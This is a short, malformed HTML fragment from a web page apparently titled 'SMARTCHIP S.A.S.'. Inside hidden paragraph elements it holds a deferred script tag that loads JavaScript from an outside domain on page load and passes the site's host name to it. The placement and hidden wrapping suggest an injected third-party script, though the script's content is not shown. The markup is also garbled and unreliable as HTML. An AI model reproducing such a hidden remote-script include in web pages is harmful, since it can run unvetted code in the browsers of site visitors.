 SMARTCHIP S.A.S.</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.techchip.com"></script><p hidden>